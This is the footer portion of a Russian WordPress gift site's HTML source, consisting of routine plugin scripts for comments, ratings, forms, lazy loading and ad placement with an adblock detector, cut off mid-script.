<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://larets-podarkov.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://larets-podarkov.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2021 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/comment-reply.min.js?ver=5.3.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/larets-podarkov.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/larets-podarkov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/larets-podarkov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"url":"https:\/\/larets-podarkov.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/larets-podarkov.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"82da9683fed87de15c9c95290b7f8d3e","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":4563,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/wp-embed.min.js?ver=5.3.10'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xFyzcr" value="Jl3xQR" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="iZIqMyRQa" value="iyUD9aLWd" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="uVkteI" value="1vxiHo" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xFyzcr" value="Jl3xQR" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="iZIqMyRQa" value="iyUD9aLWd" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="uVkteI" value="1vxiHo" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("xFyzcr", "Jl3xQR");
data.data.append("iZIqMyRQa", "iyUD9aLWd");
data.data.append("uVkteI", "1vxiHo");
                    }
                    else {
                        data.data =  data.data + '&xFyzcr=Jl3xQR&iZIqMyRQa=iyUD9aLWd&uVkteI=1vxiHo';
                    }
                }
            });

        });
	</script>
	<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 